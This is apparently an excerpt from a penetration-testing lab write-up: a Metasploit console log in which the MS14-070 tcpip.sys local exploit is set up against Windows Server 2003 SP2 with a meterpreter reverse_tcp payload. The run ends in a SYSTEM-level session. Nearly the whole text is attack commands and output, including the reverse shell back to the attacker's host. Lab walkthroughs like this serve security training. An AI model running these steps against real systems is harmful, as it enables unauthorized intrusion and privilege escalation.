 msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Server 2003 SP2
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.5:5555
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 3 opened (10.10.14.5:5555 -> 10.10.10.14:1047) at 2020-10-12 14:19:14 +0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >